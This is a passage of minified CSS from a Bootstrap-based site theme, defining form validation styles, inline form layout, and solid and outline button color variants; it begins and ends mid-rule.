3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.25);box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.25);box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.25);box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#606060;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:.9rem;line-height:1.5;border-radius:5px;-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#606060;text-decoration:none}.btn:focus,.btn.focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.25);box-shadow:0 0 0 .2rem rgba(55,146,184,0.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-primary:hover{color:#fff;background-color:#2e7b9b;border-color:#2b7391}.btn-primary:focus,.btn-primary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#2b7391;border-color:#286b87}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-secondary{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-secondary:hover{color:#212529;background-color:#fead26;border-color:#fea819}.btn-secondary:focus,.btn-secondary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#fea819;border-color:#fea30d}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,0.5);box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,0.5);box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,0.5);box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,0.5);box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,0.5);box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,0.5);box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,0.5);box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,0.5);box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#F3F6F6;border-color:#F3F6F6}.btn-light:hover{color:#212529;background-color:#dde6e6;border-color:#d6e0e0}.btn-light:focus,.btn-light.focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,215,215,0.5);box-shadow:0 0 0 .2rem rgba(212,215,215,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#F3F6F6;border-color:#F3F6F6}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#d6e0e0;border-color:#cfdbdb}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,215,215,0.5);box-shadow:0 0 0 .2rem rgba(212,215,215,0.5)}.btn-dark{color:#fff;background-color:#606060;border-color:#606060}.btn-dark:hover{color:#fff;background-color:#4d4d4d;border-color:#474747}.btn-dark:focus,.btn-dark.focus{-webkit-box-shadow:0 0 0 .2rem rgba(120,120,120,0.5);box-shadow:0 0 0 .2rem rgba(120,120,120,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#606060;border-color:#606060}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#474747;border-color:#404040}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(120,120,120,0.5);box-shadow:0 0 0 .2rem rgba(120,120,120,0.5)}.btn-a{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-a:hover{color:#212529;background-color:#fead26;border-color:#fea819}.btn-a:focus,.btn-a.focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-a.disabled,.btn-a:disabled{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-a:not(:disabled):not(.disabled):active,.btn-a:not(:disabled):not(.disabled).active,.show>.btn-a.dropdown-toggle{color:#212529;background-color:#fea819;border-color:#fea30d}.btn-a:not(:disabled):not(.disabled):active:focus,.btn-a:not(:disabled):not(.disabled).active:focus,.show>.btn-a.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-b{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-b:hover{color:#fff;background-color:#2e7b9b;border-color:#2b7391}.btn-b:focus,.btn-b.focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-b.disabled,.btn-b:disabled{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-b:not(:disabled):not(.disabled):active,.btn-b:not(:disabled):not(.disabled).active,.show>.btn-b.dropdown-toggle{color:#fff;background-color:#2b7391;border-color:#286b87}.btn-b:not(:disabled):not(.disabled):active:focus,.btn-b:not(:disabled):not(.disabled).active:focus,.show>.btn-b.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-c{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-c:hover{color:#fff;background-color:#2e7b9b;border-color:#2b7391}.btn-c:focus,.btn-c.focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-c.disabled,.btn-c:disabled{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-c:not(:disabled):not(.disabled):active,.btn-c:not(:disabled):not(.disabled).active,.show>.btn-c.dropdown-toggle{color:#fff;background-color:#2b7391;border-color:#286b87}.btn-c:not(:disabled):not(.disabled):active:focus,.btn-c:not(:disabled):not(.disabled).active:focus,.show>.btn-c.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-d{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-d:hover{color:#fff;background-color:#2e7b9b;border-color:#2b7391}.btn-d:focus,.btn-d.focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-d.disabled,.btn-d:disabled{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-d:not(:disabled):not(.disabled):active,.btn-d:not(:disabled):not(.disabled).active,.show>.btn-d.dropdown-toggle{color:#fff;background-color:#2b7391;border-color:#286b87}.btn-d:not(:disabled):not(.disabled):active:focus,.btn-d:not(:disabled):not(.disabled).active:focus,.show>.btn-d.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-e{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-e:hover{color:#fff;background-color:#2e7b9b;border-color:#2b7391}.btn-e:focus,.btn-e.focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-e.disabled,.btn-e:disabled{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-e:not(:disabled):not(.disabled):active,.btn-e:not(:disabled):not(.disabled).active,.show>.btn-e.dropdown-toggle{color:#fff;background-color:#2b7391;border-color:#286b87}.btn-e:not(:disabled):not(.disabled):active:focus,.btn-e:not(:disabled):not(.disabled).active:focus,.show>.btn-e.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(85,162,195,0.5);box-shadow:0 0 0 .2rem rgba(85,162,195,0.5)}.btn-f{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-f:hover{color:#212529;background-color:#fead26;border-color:#fea819}.btn-f:focus,.btn-f.focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-f.disabled,.btn-f:disabled{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-f:not(:disabled):not(.disabled):active,.btn-f:not(:disabled):not(.disabled).active,.show>.btn-f.dropdown-toggle{color:#212529;background-color:#fea819;border-color:#fea30d}.btn-f:not(:disabled):not(.disabled):active:focus,.btn-f:not(:disabled):not(.disabled).active:focus,.show>.btn-f.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-g{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-g:hover{color:#212529;background-color:#fead26;border-color:#fea819}.btn-g:focus,.btn-g.focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-g.disabled,.btn-g:disabled{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-g:not(:disabled):not(.disabled):active,.btn-g:not(:disabled):not(.disabled).active,.show>.btn-g.dropdown-toggle{color:#212529;background-color:#fea819;border-color:#fea30d}.btn-g:not(:disabled):not(.disabled):active:focus,.btn-g:not(:disabled):not(.disabled).active:focus,.show>.btn-g.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-h{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-h:hover{color:#212529;background-color:#fead26;border-color:#fea819}.btn-h:focus,.btn-h.focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-h.disabled,.btn-h:disabled{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-h:not(:disabled):not(.disabled):active,.btn-h:not(:disabled):not(.disabled).active,.show>.btn-h.dropdown-toggle{color:#212529;background-color:#fea819;border-color:#fea30d}.btn-h:not(:disabled):not(.disabled):active:focus,.btn-h:not(:disabled):not(.disabled).active:focus,.show>.btn-h.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(221,165,71,0.5);box-shadow:0 0 0 .2rem rgba(221,165,71,0.5)}.btn-outline-primary{color:#3792B8;border-color:#3792B8}.btn-outline-primary:hover{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-primary:focus,.btn-outline-primary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#3792B8;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-secondary{color:#FEBB4C;border-color:#FEBB4C}.btn-outline-secondary:hover{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-secondary:focus,.btn-outline-secondary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#FEBB4C;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.5);box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.5);box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,0.5);box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,0.5);box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,0.5);box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,0.5);box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.5);box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.5);box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#F3F6F6;border-color:#F3F6F6}.btn-outline-light:hover{color:#212529;background-color:#F3F6F6;border-color:#F3F6F6}.btn-outline-light:focus,.btn-outline-light.focus{-webkit-box-shadow:0 0 0 .2rem rgba(243,246,246,0.5);box-shadow:0 0 0 .2rem rgba(243,246,246,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#F3F6F6;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#F3F6F6;border-color:#F3F6F6}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(243,246,246,0.5);box-shadow:0 0 0 .2rem rgba(243,246,246,0.5)}.btn-outline-dark{color:#606060;border-color:#606060}.btn-outline-dark:hover{color:#fff;background-color:#606060;border-color:#606060}.btn-outline-dark:focus,.btn-outline-dark.focus{-webkit-box-shadow:0 0 0 .2rem rgba(96,96,96,0.5);box-shadow:0 0 0 .2rem rgba(96,96,96,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#606060;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#606060;border-color:#606060}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(96,96,96,0.5);box-shadow:0 0 0 .2rem rgba(96,96,96,0.5)}.btn-outline-a{color:#FEBB4C;border-color:#FEBB4C}.btn-outline-a:hover{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-a:focus,.btn-outline-a.focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-a.disabled,.btn-outline-a:disabled{color:#FEBB4C;background-color:transparent}.btn-outline-a:not(:disabled):not(.disabled):active,.btn-outline-a:not(:disabled):not(.disabled).active,.show>.btn-outline-a.dropdown-toggle{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-a:not(:disabled):not(.disabled):active:focus,.btn-outline-a:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-a.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-b{color:#3792B8;border-color:#3792B8}.btn-outline-b:hover{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-b:focus,.btn-outline-b.focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-b.disabled,.btn-outline-b:disabled{color:#3792B8;background-color:transparent}.btn-outline-b:not(:disabled):not(.disabled):active,.btn-outline-b:not(:disabled):not(.disabled).active,.show>.btn-outline-b.dropdown-toggle{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-b:not(:disabled):not(.disabled):active:focus,.btn-outline-b:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-b.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-c{color:#3792B8;border-color:#3792B8}.btn-outline-c:hover{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-c:focus,.btn-outline-c.focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-c.disabled,.btn-outline-c:disabled{color:#3792B8;background-color:transparent}.btn-outline-c:not(:disabled):not(.disabled):active,.btn-outline-c:not(:disabled):not(.disabled).active,.show>.btn-outline-c.dropdown-toggle{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-c:not(:disabled):not(.disabled):active:focus,.btn-outline-c:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-c.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-d{color:#3792B8;border-color:#3792B8}.btn-outline-d:hover{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-d:focus,.btn-outline-d.focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-d.disabled,.btn-outline-d:disabled{color:#3792B8;background-color:transparent}.btn-outline-d:not(:disabled):not(.disabled):active,.btn-outline-d:not(:disabled):not(.disabled).active,.show>.btn-outline-d.dropdown-toggle{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-d:not(:disabled):not(.disabled):active:focus,.btn-outline-d:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-d.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 